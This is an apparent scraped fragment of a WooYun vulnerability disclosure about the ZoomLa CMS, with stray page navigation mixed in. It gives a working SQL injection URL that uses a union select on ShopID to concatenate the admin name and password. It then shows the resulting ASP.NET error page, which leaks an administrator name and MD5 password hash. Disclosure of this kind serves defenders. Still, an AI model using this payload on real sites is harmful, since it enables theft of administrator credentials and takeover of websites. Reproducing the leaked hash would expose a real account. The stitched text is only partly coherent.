 192.168.10.19:9992/3d/ShowInfo.aspx?ShopID=100 union/**/ all select/**/ STUFF(adminPassword , 1, 0, AdminName),2,'3','4','5',
PHP+uploadify3.2.1… asp.net 中操作pdf档… MSSQL常用函数小结 -…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WooyunDamoe10adc3949ba59abbe56e057f20f883e' 转换成数据类型
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'WooyunDamoe10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的
堆栈跟踪:
[Exception: 在将 nvarchar 值 'WooyunDamoe10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。]
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(String connectionString, CommandType cmdType, String cmdText
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(CommandType cmdType, String cmdText, SqlParameter[] commandP
ZoomLa.BLL.B_Duser.Select_Where(String strSQL, String strSelect, String Orderby) +243
_3D_ShowInfo.Page_Load(Object sender, EventArgs e) +133
www.wooyun.org